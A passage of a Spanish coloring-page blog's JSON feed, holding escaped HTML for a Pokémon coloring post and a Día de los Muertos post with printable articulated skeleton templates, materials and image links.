\/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj1Lj0B1GdyyFW8dIhA80JvICVcvO7qx_IeTXrobuh2597DlNPfd7SxHZO_p9Hrcq-WNhsN2hD_JlfELbUsrlf7E4TGq_BC5SQX9v7PwaEc0Mh-LH2UT6EnCcSiRsIjbohqzPlMY5Cymc\/s16000\/pokemon_2900000013.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDibujo de Weavile para colorear xxxxxx\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8HsPcMTXWqR1gOLpvaV-DAqlMEqXzLc7qhjLG98-dMNNdN1P08QTz5kHam-7XHjHxC4qxsIpktc1ccEhyphenhyphenjEY3N6KSJXS6A-pxTsLSbAff7crtoSPidk_h-5OyDSjq-TpQpPqm7kBeFlI\/w496-h640\/pokemon_2900000014.gif\" width=\"496\" \/\u003E\u0026gt;\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfDmuYHwAl32BWI8tLmdWMhyuw2C5J57ohpw7OktVHkDT7rYB2GEpk9pkDRQHvRAQliiNpcS2T_32qIBvsXu_EGK6B95cG6g-wG6SHxkE7jdnxkoZoIwCLPvRijxeRuIoHPw3g0MzL2Y\/s16000\/pokemon_2900000015.gif\" \/\u003E\u0026gt;\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003Edibujos para colorear de:\u003C\/h3\u003E\u003Cdiv\u003EAzelf\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EGabite Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EMunchlax Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EStarly de Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EDialga Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EPalkia\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003ECresselia\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EDarkrai Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EUxie Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EMesprit\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPokemon Meowth, Bigotes\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESneasel para colorear\u003C\/div\u003E\u003Cdiv\u003EPokemon Chespin\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPokémon de tierra\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;descarga pokemon para colorear\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/7469511553705877989\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/7469511553705877989?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7469511553705877989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7469511553705877989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/276-pokemon-para-colorear.html","title":"276 pokemon para colorear "}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQwv0spmIxRdc-oOM2ipjVLtvh0lbVU7oTuVPiZuEJ9BzPnld44PBxTcVDFXR_nivf-C9d95Gkma-wrnwriYmqUAPY3TFFhhWHpagqP8D9qqIhhYsvVZLZyDSqTS8gcy2KSzyHIZwyfJ614vP4LBHQK2es_cgKKLjo5bcPLh-RVAlWrNGs5jIy2mrL\/s72-w496-h640-c\/pokemon_2900000272.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-8600927229871258088"},"published":{"$t":"2021-10-22T21:48:00.000+02:00"},"updated":{"$t":"2021-10-22T21:48:21.342+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de los muertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Día de los muertos esqueletos colorear, recortar, armar"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E Esqueletos para recortar, esqueletos para colorear\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003Edibujos día de los muertos colorear, recortar, armar. Descarga gratis esqueletos articulados para armar\u003Cbr \/\u003E\u003Cdiv\u003ESe dice que el 31 de octubre llegan las almas de los niños y se van al mediodía del 1 de noviembre, justo cuando llegan las almas de los adultos para disfrutar de las ofrendas puestas en su memoria y\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\n\u0026nbsp;Vamos a descargar, imprimir, recortar, armar y decorar una marioneta esqueletopara el día de los muertos\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNecesitamos este equipo:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBktR0QbHX4rGiKo50xPUxoSn8cKnLsXkmWaqwS7LuSyqHBA75yyg28iyDDmsUXzuUqGcHT-PkURcQKDdMw-OXfPmyqWrTlApsW8DTue1TEsRiRzzmSQyVbcBhycWyY6h5lewXOXBs7I\/s1600\/slinky1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"605\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBktR0QbHX4rGiKo50xPUxoSn8cKnLsXkmWaqwS7LuSyqHBA75yyg28iyDDmsUXzuUqGcHT-PkURcQKDdMw-OXfPmyqWrTlApsW8DTue1TEsRiRzzmSQyVbcBhycWyY6h5lewXOXBs7I\/s640\/slinky1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"notranslate\"\u003EMateriales para hacer el esqueleto articulado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003Ecartulina de buena calidad, sujetadores de latón, limpiapipas, \nperforadora, pegamento\u0026nbsp; ojos saltones, piedras preciosas de broma,\u0026nbsp; rotuladores\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GZqwdFyuqjaRhbFqj9k-ATqDaGyKTdd1VHsx_FEthCqeIiLFUOl3vNwNFlzB0sgdd8KF8_2iH96IVBobIZyoiqTVpXbSL0hNwEpRdHJqpUVZpwN-1PNeTgc3eSdmbiUqHuAIDmjJFcU\/s1600\/esqueleto+articulado+manualidades+%25283%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"426\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GZqwdFyuqjaRhbFqj9k-ATqDaGyKTdd1VHsx_FEthCqeIiLFUOl3vNwNFlzB0sgdd8KF8_2iH96IVBobIZyoiqTVpXbSL0hNwEpRdHJqpUVZpwN-1PNeTgc3eSdmbiUqHuAIDmjJFcU\/s320\/esqueleto+articulado+manualidades+%25283%2529.jpg\" width=\"454\" \/\u003E\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cspan class=\"notranslate\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u0026nbsp;\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan class=\"notranslate\"\u003EDecorar esqueleto, las calaveras de azúcar\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhASw9MI6QNFaJNi0da2TsZdr51U_JwP1H_jJIesZUikLxhTBisQVedCYti7FmSUyJ0Y_L6NsHtkxGhiV2hoAau_VhuM9J6ugc1SHc4NalCN5wvf8nxY_HnHZhfnRUk0WNG9pjCkA0IHsw\/s1600\/esqueleto+articulado+manualidades+%25281%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"487\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhASw9MI6QNFaJNi0da2TsZdr51U_JwP1H_jJIesZUikLxhTBisQVedCYti7FmSUyJ0Y_L6NsHtkxGhiV2hoAau_VhuM9J6ugc1SHc4NalCN5wvf8nxY_HnHZhfnRUk0WNG9pjCkA0IHsw\/s320\/esqueleto+articulado+manualidades+%25281%2529.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh-DzrFKLaCQDS_qcLPyM0aHPJ3N_8Ekb-dMmBHlEgADEb2Y2KSDBy7RYHen73_BOVnJUeqfFct98B_8NGrlzPsKSWqTiX6OujWz6lJPBAX-34IMc2lpou1LVe3LO_9up8PBftnTknwg\/s1600\/esqueleto+articulado+manualidades+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"448\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh-DzrFKLaCQDS_qcLPyM0aHPJ3N_8Ekb-dMmBHlEgADEb2Y2KSDBy7RYHen73_BOVnJUeqfFct98B_8NGrlzPsKSWqTiX6OujWz6lJPBAX-34IMc2lpou1LVe3LO_9up8PBftnTknwg\/s640\/esqueleto+articulado+manualidades+%25282%2529.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"notranslate\"\u003EDespués de que todo se haya secado, haz todos los agujeros\u0026nbsp; \u003C\/span\u003E\u003Cspan class=\"notranslate\"\u003Een los puntos designados en la plantilla y pon las clavijas en cada aguero. ¡El esqueleto está listo para bailar!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cb\u003EDescarga esta plantilla\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnR9EcvHdy9H8nGV4jS2o1xkrWwU6md6xhbjBh4N2y1vguFm44Nt_BaRojCLVpbqSApn6NwYhyHt1NQbdi_Q0NDa4YR5vdUmwEshL_uE84YM6RjyzsXn-slNcotmWRDsevXuD1ol89uks\/s1600\/esqueleto+articulado+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1191\" data-original-width=\"733\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnR9EcvHdy9H8nGV4jS2o1xkrWwU6md6xhbjBh4N2y1vguFm44Nt_BaRojCLVpbqSApn6NwYhyHt1NQbdi_Q0NDa4YR5vdUmwEshL_uE84YM6RjyzsXn-slNcotmWRDsevXuD1ol89uks\/s320\/esqueleto+articulado+1.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EEsqueletos humanos para el día de los muertos\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwZ9OD7bY1jvyxSLqjSUFADKgMfogZqM_OL1A1aSmksAO3y8ZmE05S2npwIuct35Ll86KLssKXzTMWGprSM7xQXBJMEE-FXUT0qW4N_0Z6WsZ4oZOVC-O1BI80bkblD4zeI4NJvWNc-V0\/s1600\/esqueleto+humano.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"esqueletos colorear, recortar, armar\" border=\"0\" data-original-height=\"1085\" data-original-width=\"789\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwZ9OD7bY1jvyxSLqjSUFADKgMfogZqM_OL1A1aSmksAO3y8ZmE05S2npwIuct35Ll86KLssKXzTMWGprSM7xQXBJMEE-FXUT0qW4N_0Z6WsZ4oZOVC-O1BI80bkblD4zeI4NJvWNc-V0\/s320\/esqueleto+humano.png\" title=\"esqueletos colorear, recortar, armar\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0GbXVT-9Hv57wU2xTCe9y0Y8P17HX9Lqe9U-jp6vdU7Vt11QNHwMw7Nfq5fnmz3jPZFRmd4W0K0AIA_STDbCf3XWPW_IK-n1k4iY-G6_oKFlrIrmy3u1QXrL23UptK7N7J9htYpd7SWs\/s1600\/esqueleto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"esqueletos colorear, recortar, armar\" border=\"0\" data-original-height=\"800\" data-original-width=\"470\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0GbXVT-9Hv57wU2xTCe9y0Y8P17HX9Lqe9U-jp6vdU7Vt11QNHwMw7Nfq5fnmz3jPZFRmd4W0K0AIA_STDbCf3XWPW_IK-n1k4iY-G6_oKFlrIrmy3u1QXrL23UptK7N7J9htYpd7SWs\/s320\/esqueleto.jpg\" title=\"esqueletos colorear, recortar, armar\" width=\"188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhedkgo2DIQL3NhTPS1zMglVh3wCg_CbCfQREfh0S997WdGJZI7Y3p11LdluwKR6_eNoTthDjjMJP9uVvmEeUcxF2OsLbWuHb0sHrZivGFrXxwTuxLOeJsaNGVHuTlnvF_iOrjCoI1X8yI\/s1600-h\/america005gl9%5B7%5D.jpg\"\u003E\u003Cimg alt=\"america005gl9\" border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc_vpsPKWCJlEQEB3iRc2Stuf104oLHgY0gRTo6f3s8axNtHucmBW3ojH2xvIHY2xHoFxcFlJo0LXiGGQArPWuapAuQ6YB-3DYz1IbYiveEZ6bPltoKonz4bo4_Ai0bWtfqCOPn1EkosI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"america005gl9\" width=\"220\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSZKJQ2k9t4DhM8Ef7Jx1oKPSJTHmR7xDeAWzl9jiCt8xNZWf9dg8nllaXRTCu5SzphxqdITRLGRU_DMEzCoMnbl3TI5ZNOKluSRLuaTI-Nb1YRSyWF83mDHB1-V3Y8svCYdBMMZpiniU\/s1600-h\/decoration-squelette-2-75264%5B2%5D.jpg\"\u003E\u003Cimg alt=\"decoration-squelette-2-75264\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiayarwuvBg7Wk3XtMlq0_j8Buhutf9jkaFvxxDwGR1M_49jnTiV9lhMVQBGrYU94XSbnHMdxjgY8ofPirz21IXAE-8lpHZ5xe7TMSLhKLgGErbHg-_T-DFjlFtu8GdTw8m2Qffrb4DK4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"decoration-squelette-2-75264\" width=\"158\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDALQOPq2lcpcpROf8XiFm4w79F4O8I1obA5HoF8fCpWIY9nKMMt6q_WhqnbL8cawEoeZv4xvWiU-zflbGO11_gpxy8vYBQAnL0oXARm46K1wHE6NXmGu9hMLht8LQFNNPd4Vnn6D8XNQ\/s1600-h\/decoration-squelette-1-30633%5B2%5D.jpg\"\u003E\u003Cimg alt=\"decoration-squelette-1-30633\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzqvNW3CmhZKc5gm2g7AUntshCcr4WPzNWooX0g3kOIMK0BwQW2mtanuJNAJ5Jla4-XFIR0uy9HY8a_7DZN7ieR77kS8HrizDzHwaI1fJFM5M61c-yph7VW-rDwAF_SC8qBD_YlFxMhw\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"decoration-squelette-1-30633\" width=\"158\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfN0n5iTqSTG4qKlktLQk4LdMwQOEJY8mb-MXvszrcyFzHuWiYdgfkOOGO4VWUXvMMGXymIlUMrCTZH2Ju6pp-zX94Ng29m1YpN1kCB6PqNo21lYsMEEQ50EGybFtUBBqIqYu-SkeT7PA\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(2)%5B2%5D.gif\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (2)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_ay4q97urYbcD4H9le1P_1pifRMjaPH5Qfaov-Tgcejov82AKuCznxH93cL8656dYs5Lu9Qr8TJE9AmE_L7l9Sh7QDQC1tghyphenhyphenb_mTk9Q3pPneycVJz8ufvn-A3TGIgaTYmt6wn5fSAH4\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (2)\" width=\"170\" \/\u003E\u003C\/a\u003E  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPPgFpT_X7xgu6yqRvmoYFetRXI36kWphf8ebAdnDSj-9eNLFTN7fkJKSHoEKjWyIX7RwGulzr3VjHB62jnVIBclhgCoW2HNzpyA0V69Plkj7J5TUjgQCGJWVRM4F2ERanhwdF5A8LTCA\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(1)%5B2%5D.jpg\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (1)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxiNy80PmMLmeFTUvT51Ze9ZKHHjJq0jmbqRlBRZo_0hVu64-F5ziwvL-faZ2C1b9PbRAE2Tauv6n5tgOOKoMpRVS99WpgRgn3EhyphenhyphenJcYkPXc9hRFhxnG-0_RwJhbrhi1q6W0-iPccly_E\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (1)\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFjqYhxelgH9spkSncetOs_xkBbFIfPaf24rFVMFZBfUSHsaP5r0Jf5hnWQ29I1KlSgCb_7vcVa2sB0f1pu2DdXCXez__ovKu0Zcf77cts1bYnBMx051ZPzPWQ3J8xEolF00AdmdMHkQ\/s1600-h\/calavera%20para%20armar%5B10%5D.jpg\"\u003E\u003Cimg alt=\"calavera para armar\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8a8BKmZMh1h_GmlTZTiTjMC9qCa3ixcdQ-wYiryjqEexfVWcjrOR4Rjq_D9uqUHcTUyQSX5vuqklVjom6wcdmXEgWFcQKauhyphenhyphenxXmHjI1J4c2t9z5F9VEPwtUmWXar5VGKBdbwiYIf7O0\/?imgmax=800\" style=\"border-color: currentcolor; border-style: none; border-width: 0px; display: inline;\" title=\"calavera para armar\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHHAotzuNR26UIjF0Ep9jHAvp4WVbyxVmXP4S7vXuuk_rPI36rPin_f7LaeM2ZLWAqTRZBVGLC3CRg6GwsxQxwBNQf6pbryS36gANLnlRiCOdPi9tdTRuz3aYzx91mvyJsJT1qFksCmRo\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(1)%5B2%5D.gif\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (1)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKVhj32MLCFCB51vNCFQf_fle_m1ODvxTDeRf_PSWM4LpJjkzlLUya8XTYTT2xXLGjR0x9g8otXPUnqh45uK86B-_33eBYTk8ycWFnEjESSEAnXrDhYf1CxqCc6xvPD93FzUvclsM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (1)\" width=\"216\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3oHnsXsiXxfJfmDZFG_9i8nhUB2FTKydXJkGv8Vx94mAPBRNozKc8QS_sJAPoD_5xUXgMUuC6tTdnAfPV94Z8ifjVrNS3uCohE_pM-A6LBKjGcJwB30_tFPHD23tvWBM1QwD0mLgeMxA\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(3)%5B2%5D.gif\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (3)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0yHabhDFrXiJQlivcN9GkIbvjtIGlL1K8Dtpcup63PknBwhwURWx3BNPErgIQhqEfCj0xAqEXKRFrOSyMkA_wc7XFwI7aPaYiAbVlnob0Gtfboill8isaGWVrVaeWcJmOGeXjtKg36dI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (3)\" width=\"170\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Mb0_TKd8BC2rQZOXin2FCpABwIM1JrqxHepy_12Cv8AIIoX0EW4mUxShZ244QoGWfuYXuAc2l7Zm-sEfb4Wok4M3AzxVCvZd-p8SkVAAl30rfH4487dylaKKrXFZZfiAH4NR25T84uM\/s1600-h\/dia-de-los-muertos-coloring-page%5B3%5D.jpg\"\u003E\u003Cimg alt=\"dia-de-los-muertos-coloring-page\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Wid9l-T2JP4Uf7ixxG6X7IZ0hwgI-XzkiD7I9_h8JRALpYTy9C9chrQ117ryumvcebIRJ0-1NZFGMIa55oGuigyaNrhAvEeRbVBT7AikOSV-xE3BYPt3LLMmYk-TLUyU-QNXH0j9Mn0\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia-de-los-muertos-coloring-page\" width=\"147\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNriqO8ZbXMxsUUIvBh7NS2RQWhlBF7iLOHzVm4mJkCr4EX74Jr78NHOf_k02yQgT7WlTnhM199ddk2YpHr80llj8BQwUCmf1B1qt0tYQTPOJzu_odHzwGqbQKIq18kdwU7qHDpxkSKdI\/s1600-h\/skeleton90%5B2%5D.gif\"\u003E\u003Cimg alt=\"skeleton90\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi94C3KzB0DafwLzvB-cig1KldFHFJqGT7kDKefkPieMvzkm9WEg1-GwZmHDmFLy70JNAeAJ0w6vYsch-S6ExYstiMNjF8nH71-9zFF6kIMokXR0E8hviTROulA2bxtZ1xr34ih1g0p0ew\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"skeleton90\" width=\"216\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6CadAhM0XmM51v6xIOpBV0KJ2rHNdZsb0xNyn-IUOxvE8D2f7wfH73fSD-9uWRjrBvhtKMT8i2HNq2l_Xlfs6nP0SlDp5W68_X1qwySJNcak2gqgsP7VgVYOcsyjFwd-qEBIgHy-PUM\/s1600-h\/istockphoto_4067713-dead-man-s-calavera%5B2%5D.jpg\"\u003E\u003Cimg alt=\"istockphoto_4067713-dead-man-s-calavera\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIyRiuImeM3fKMrBPZreyWpAGpsAeG_pr8NJccI5aA-OVh6U7bvjYiVXGgzLtpgVD81PoUWYZR5dx-mH19cM4YDONm_LKqXZX93sBrodRjK1SQDinvHMQlZ1KPPsTqs_3o2QAf6eQDJHU\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"istockphoto_4067713-dead-man-s-calavera\" width=\"166\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHU6DbLUS-8xuioRLrjJoABVk0sS0HIxc4m9wbOK7aMtYMHWTOsdwzAE4Rwv7a_m7H_XX6eRkQ2GM1floasfS19ic84pMlTKzwNMKC_0cPUH7pKD9Oalo9_3PqbsNLcQYJL_G9q9YvPB0\/s1600\/Image%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Día de los muertos esqueletos\" border=\"0\" data-original-height=\"769\" data-original-width=\"1010\" height=\"486\" 